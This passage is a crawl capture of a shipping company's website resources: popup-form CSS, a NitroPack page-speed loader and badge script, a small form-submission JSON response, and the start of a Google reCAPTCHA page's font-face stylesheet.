rgba(0,0,0,.1)}.stars{color:#f5a623;font-size:22px;margin-bottom:10px}.review-card-33 h3{font-size:17px;margin:0 0 10px;text-transform:uppercase}.review-card-33 p{font-size:14px;line-height:1.5;flex-grow:1;color:rgba(0,0,0,.7) !important}.author33{margin-top:15px;font-weight:bold;font-size:14px;color:#008a4f;text-transform:uppercase}.review-heading-33{text-transform:uppercase;font-size:16px;margin:0 0 10px;color:#333;line-height:22px}.author33 span{color:#999;font-weight:normal;text-transform:none}.form-pair-wrap{display:flex;gap:15px;margin-bottom:15px;flex-wrap:wrap}.form-half-field{flex:1;min-width:200px}.form-half-field input,textarea{width:100%;box-sizing:border-box}.mycenter{display:flex;justify-content:center;align-items:center}.myformwidth{padding:50px !important}.mbcenter{text-align:left}.mycenter{padding:110px 10px}.mytable{padding:20px;border-radius:20px;border:1px solid gray}.mynewcenter{padding-top:50px}.mytextcenter{text-align:left}@media (max-width:768px){.myformwidth{padding:0 10px !important}.mbcenter{text-align:center}.mycenter{padding:50px 10px 10px 10px}.mytable{padding:10px}.mytextcenter{text-align:center !important}.mynewcenter{padding-top:0px;padding-bottom:20px;margin-top:-15px !important}}</style><style type="text/css" id="100" data-form-unique-id="77011" onload="NPRL.onLoadStyle(this)" onerror="NPRL.onErrorStyle(this)">div#brand-div{height:0px !important;visibility:hidden !important;overflow:hidden;display:none !important}@media (max-width:768px){div#popup-form-100{position:absolute;left:0px !important;top:0px !important}.arf_form.ar_main_div_100 .arf_wizard_upper_tab .page_break_nav{width:20% !important;font-size:14px !important;padding:4px 4px}input.previous_btn{float:left}input.previous_btn{padding:0px !important;width:40% !important}input.next_btn{padding:0px 4px !important}button.arf_submit_btn.btn{padding:0px 4px !important}}#arf-popup-form-100.arf_popup_77011 .arf_fly_sticky_btn{}.arfmodal{margin:0;padding:0}#popup-form-100.arf_flymodal .arfmodal-header,#popup-form-100.arform_right_fly_form_block_right_main .arfmodal-header,#popup-form-100.arform_sb_fx_form_left_100 .arfmodal-header,#popup-form-100.arform_bottom_fixed_form_block_top .arfmodal-header{border-bottom:none}.arf_pop_77011 .arfmodal-body .ar_main_div_100 .arf_fieldset{box-shadow:none !important}.arforms_model_popup_id_77011 .arfmodal-backdrop,.arforms_model_popup_id_77011 .arfmodal-backdrop.arffade.in{opacity:.6;filter:alpha(opacity=60)}#popup-form-77011.arfmodal-fullscreen{background-color:#000}</style><style type="text/css" id="100" data-form-unique-id="77011" onload="NPRL.onLoadStyle(this)" onerror="NPRL.onErrorStyle(this)">div#brand-div{height:0px !important;visibility:hidden !important;overflow:hidden;display:none !important}@media (max-width:768px){div#popup-form-100{position:absolute;left:0px !important;top:0px !important}.arf_form.ar_main_div_100 .arf_wizard_upper_tab .page_break_nav{width:20% !important;font-size:14px !important;padding:4px 4px}input.previous_btn{float:left}input.previous_btn{padding:0px !important;width:40% !important}input.next_btn{padding:0px 4px !important}button.arf_submit_btn.btn{padding:0px 4px !important}}#arf-popup-form-100.arf_popup_77011 .arf_fly_sticky_btn{background:#8ccf7a;color:#fff}.arfmodal{margin:0;padding:0}#popup-form-100.arf_flymodal .arfmodal-header,#popup-form-100.arform_right_fly_form_block_right_main .arfmodal-header,#popup-form-100.arform_sb_fx_form_left_100 .arfmodal-header,#popup-form-100.arform_bottom_fixed_form_block_top .arfmodal-header{border-bottom:none}.arf_pop_77011 .arfmodal-body .ar_main_div_100 .arf_fieldset{box-shadow:none !important}.arforms_model_popup_id_77011 .arfmodal-backdrop,.arforms_model_popup_id_77011 .arfmodal-backdrop.arffade.in{opacity:.6;filter:alpha(opacity=60)}#popup-form-77011.arfmodal-fullscreen{background-color:#000}</style><style type='text/css' onload="NPRL.onLoadStyle(this)" onerror="NPRL.onErrorStyle(this)">.arf_close_btn_outer[data-poup-unique-id='77011']{display:none !important}</style><style type="text/css" id="100" data-form-unique-id="27832" onload="NPRL.onLoadStyle(this)" onerror="NPRL.onErrorStyle(this)">div#brand-div{height:0px !important;visibility:hidden !important;overflow:hidden;display:none !important}@media (max-width:768px){div#popup-form-100{position:absolute;left:0px !important;top:0px !important}.arf_form.ar_main_div_100 .arf_wizard_upper_tab .page_break_nav{width:20% !important;font-size:14px !important;padding:4px 4px}input.previous_btn{float:left}input.previous_btn{padding:0px !important;width:40% !important}input.next_btn{padding:0px 4px !important}button.arf_submit_btn.btn{padding:0px 4px !important}}#arf-popup-form-100.arf_popup_27832 .arf_fly_sticky_btn{}.arfmodal{margin:0;padding:0}#popup-form-100.arf_flymodal .arfmodal-header,#popup-form-100.arform_right_fly_form_block_right_main .arfmodal-header,#popup-form-100.arform_sb_fx_form_left_100 .arfmodal-header,#popup-form-100.arform_bottom_fixed_form_block_top .arfmodal-header{border-bottom:none}.arf_pop_27832 .arfmodal-body .ar_main_div_100 .arf_fieldset{box-shadow:none !important}.arforms_model_popup_id_27832 .arfmodal-backdrop,.arforms_model_popup_id_27832 .arfmodal-backdrop.arffade.in{opacity:.6;filter:alpha(opacity=60)}#popup-form-27832.arfmodal-fullscreen{background-color:#000}</style><style type="text/css" id="100" data-form-unique-id="27832" onload="NPRL.onLoadStyle(this)" onerror="NPRL.onErrorStyle(this)">div#brand-div{height:0px !important;visibility:hidden !important;overflow:hidden;display:none !important}@media (max-width:768px){div#popup-form-100{position:absolute;left:0px !important;top:0px !important}.arf_form.ar_main_div_100 .arf_wizard_upper_tab .page_break_nav{width:20% !important;font-size:14px !important;padding:4px 4px}input.previous_btn{float:left}input.previous_btn{padding:0px !important;width:40% !important}input.next_btn{padding:0px 4px !important}button.arf_submit_btn.btn{padding:0px 4px !important}}#arf-popup-form-100.arf_popup_27832 .arf_fly_sticky_btn{background:#8ccf7a;color:#fff}.arfmodal{margin:0;padding:0}#popup-form-100.arf_flymodal .arfmodal-header,#popup-form-100.arform_right_fly_form_block_right_main .arfmodal-header,#popup-form-100.arform_sb_fx_form_left_100 .arfmodal-header,#popup-form-100.arform_bottom_fixed_form_block_top .arfmodal-header{border-bottom:none}.arf_pop_27832 .arfmodal-body .ar_main_div_100 .arf_fieldset{box-shadow:none !important}.arforms_model_popup_id_27832 .arfmodal-backdrop,.arforms_model_popup_id_27832 .arfmodal-backdrop.arffade.in{opacity:.6;filter:alpha(opacity=60)}#popup-form-27832.arfmodal-fullscreen{background-color:#000}.arf_pop_27832 .arf_form.ar_main_div_100.arfpopupmaindiv{max-width:800px !important}</style><link rel="stylesheet" onload="NPRL.onLoadStyle(this)" onerror="NPRL.onErrorStyle(this)" href="https://cdn-kebbp.nitrocdn.com/XRuBsiNHcVuBoPoKAdobDZuYBVWoPYAs/assets/static/optimized/rev-29ad7f7/www.3pshipping.net/combinedCss/nitro-min-noimport-55b27378f68c7af3e6ca59991077aaf1-stylesheet.css" /><style type="text/css" onload="NPRL.onLoadStyle(this)" onerror="NPRL.onErrorStyle(this)">button.IconLauncher__BaseLauncher-sc-42rjl8-0.IconLauncher__ShapedLauncher-sc-42rjl8-1.hxFDjq.reagan--widget-loaded{display:none !important}.cuTJXi{display:none !important}div[id*="tawk"]{display:none !important}.WidgetWrapper__Wrapper-sc-1bv4zy4-0{display:none !important}#hubspot-messages-iframe-container.widget-align-right{right:0 !important;display:none !important}</style><link rel="stylesheet" onload="NPRL.onLoadStyle(this)" onerror="NPRL.onErrorStyle(this)" href="https://cdn-kebbp.nitrocdn.com/XRuBsiNHcVuBoPoKAdobDZuYBVWoPYAs/assets/static/optimized/rev-29ad7f7/www.3pshipping.net/externalFontFace/nitro-min-noimport-2d526243775f9bfc478b66a4edce5675-stylesheet.css" /></noscript><script id="nitro-boot-resource-loader">NPRL.boot();</script><script>(function(){let e=Math.max(document.documentElement.clientHeight||0,window.innerHeight||0);let t=typeof NPSH!=="undefined"&&NPSH.isScrolled();let n=[];let i=["nitro-offscreen"];let l=[""];let d="nitro-lazy-render";if(t){i.shift()}if(l[0].length){i.push(...l)}function o(t){if(t===null)return;let i=t.children.length;let l;let f=["SCRIPT","STYLE","LINK","TEMPLATE"];for(let r=0;r<i;r++){l=t.children[r];if(f.indexOf(l.tagName)==-1&&l.classList.contains(d)===false){let t=l.getBoundingClientRect();if(t.width*t.height>0){if(t.y>e){n.push(l)}else{o(l)}}}}}if(typeof NPRL!=="undefined"&&i.length){o(document.body);if(!t){let e=n.length;let t;for(let l=1;l<e;l++){t=n[l];t.classList.add(...i)}let l=false;function f(){if(!l){document.getElementById("nitro-preloader")?.remove();l=true}}window.addEventListener("NitroStylesLoaded",f);setTimeout(f,3e3)}else{window.addEventListener("NitroStylesLoaded",()=>{requestAnimationFrame(function(){let e=n.length;let t;for(let l=1;l<e;l++){t=n[l];t.classList.add(...i)}})})}}})();</script><style id="nitro-preloader">.nitro-offscreen { display: none !important; }</style><template id="lTTNZuYOOTg4EzMDjAkxN2kNkijiDzO"> <style>
  * {
  vertical-align: baseline;
  font-weight: inherit;
  font-family: inherit;
  line-height: 1.3rem;
  font-style: inherit;
  font-size: 100%;
  border: 0 none;
  outline: 0;
  padding: 0;
  margin: 0;
}

.lTTNZuYOOTg4EzMDjAkxN2kNkijiDzO {
  display: -webkit-flex;
  display: -ms-flex;
  display: flex;
  flex-flow: row nowrap;
  justify-content: center;
  align-items: center;
  align-content: center;
  font-family: sans-serif;
  height: 35px;
  overflow: hidden;
  width: 100%;
  clear: both;
}

.lTTNZuYOOTg4EzMDjAkxN2kNkijiDzOtheme--light {
  background: #fff;
  color: #454545;
}

.lTTNZuYOOTg4EzMDjAkxN2kNkijiDzOtheme--dark {
  background: #1B004E;
  color: #fff;
}

.lTTNZuYOOTg4EzMDjAkxN2kNkijiDzOtheme--light .lTTNZuYOOTg4EzMDjAkxN2kNkijiDzOlink {
  cursor:pointer;
  text-decoration: none;
  color: #454545;
}

.lTTNZuYOOTg4EzMDjAkxN2kNkijiDzOtheme--dark .lTTNZuYOOTg4EzMDjAkxN2kNkijiDzOlink {
  cursor:pointer;
  text-decoration: none;
  color: #fff;
}

.lTTNZuYOOTg4EzMDjAkxN2kNkijiDzOlogo {
  text-align: right;
  padding-right: 20px;
  align-self: center;
  line-height:0;
  border-right: 1px solid rgba(152, 152, 152, 0.45);
}

.lTTNZuYOOTg4EzMDjAkxN2kNkijiDzOmessage {
  text-align: left;
  padding-left: 20px;
  align-self: center;
}

.lTTNZuYOOTg4EzMDjAkxN2kNkijiDzOmessage p {
  margin: 0;
}

@media only screen and (max-width: 767px) {
  .lTTNZuYOOTg4EzMDjAkxN2kNkijiDzOlogo {
    padding-right: 10px;
  }
  .lTTNZuYOOTg4EzMDjAkxN2kNkijiDzOmessage {
    padding-left: 10px;
  }
}

@media only screen and (max-width: 549px) {
  .lTTNZuYOOTg4EzMDjAkxN2kNkijiDzOlogo {
    padding: 0 5px;
  }
  .lTTNZuYOOTg4EzMDjAkxN2kNkijiDzOmessage p {
    font-size: 12px;
    padding-right: 5px;
  }
}

@media only screen and (max-width: 320px) and (orientation: portrait) {
  .lTTNZuYOOTg4EzMDjAkxN2kNkijiDzOmessage p {
    font-size: 11px;
    padding-right: 0px;
  }
}

  </style> <div class="lTTNZuYOOTg4EzMDjAkxN2kNkijiDzO lTTNZuYOOTg4EzMDjAkxN2kNkijiDzOtheme--light" data-nosnippet> <div class="lTTNZuYOOTg4EzMDjAkxN2kNkijiDzOlogo"> <span onclick="window.location.href = 'https://nitropack.io/?utm_source=nitropack-badge&utm_medium=referral'" class="lTTNZuYOOTg4EzMDjAkxN2kNkijiDzOlink"> <img src="[data-uri]" alt="Optimized by NitroPack.io" width="120" /> </span> </div> <div class="lTTNZuYOOTg4EzMDjAkxN2kNkijiDzOmessage"> <p><span onclick="window.location.href = 'https://nitropack.io/?utm_source=nitropack-badge&utm_medium=referral'" class="lTTNZuYOOTg4EzMDjAkxN2kNkijiDzOlink" target="_blank">Automated page speed optimizations for fast site performance</span></p> </div> </div> </template> <script>
    (function() {
        var template = document.getElementById("lTTNZuYOOTg4EzMDjAkxN2kNkijiDzO");
        var div = document.createElement("div");
        div.setAttribute("style", "display: block !important; clear: both !important".replace(/\s/g, " ".repeat(parseInt(Math.random() * 29 + 1))));
        var shadow = div.attachShadow({mode: "closed"});
        shadow.innerHTML = template.innerHTML;
        document.body.appendChild(div);
    })();
</script></body> </html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.3pshipping.net/wp-admin/admin-ajax.php
body_size: 116
content:
{"100_U6U2qxbdjN":{"data_random_id":"100_mCCal38XGB","data_submission_key":"xxWy5ae2","data_key_validate":false}}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Ldlk7gUAAAAADATZE2UXWTR894aCoyrMWSp1Axw&co=aHR0cHM6Ly93d3cuM3BzaGlwcGluZy5uZXQ6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=m56gluob7jjg
body_size: 48615
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
